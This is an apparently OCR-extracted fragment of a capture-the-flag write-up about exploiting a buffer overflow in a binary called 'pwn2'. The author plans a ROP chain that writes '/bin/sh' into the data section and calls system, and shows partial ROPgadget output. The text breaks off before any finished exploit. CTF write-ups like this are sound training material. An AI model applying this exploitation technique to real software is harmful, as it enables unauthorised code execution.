
We notice the global variable
input
and local variable
local_28
. The input is passed to two different variables. Again
a buffer overflow on
local_28
, but this time with no win
function, like the descriptions says.
The idea would be maybe to write
/bin/sh
in the data section,
through the
input
variable, and then use it in a ROP chain to
call
system
, which is imported in the binary already.
So let’s ROP it.
$ ROPgadget --binary pwn2 | grep ret

0x000000000040110b : add bh, bh ; loopne 0x401175 ; n
0x0000000000401228 : add byte ptr [rax - 0x77], cl ; 
0x00000000004010dc : add byte ptr [rax], al ; add by
0x000000000040117a : add byte ptr [rax], al ; add dw
0x00000000004010de : add byte ptr [rax], al ; endbr64
0x000000000040117b : add byte ptr [rcx], al ; pop rbp
0x000000000040110a : add dil, dil ; loopne 0x401175 ;
0x000000000040117c : add dword ptr [rbp - 0x3d], ebx 
0x0000000000401177 : add eax, 0x2f0b ; add dword ptr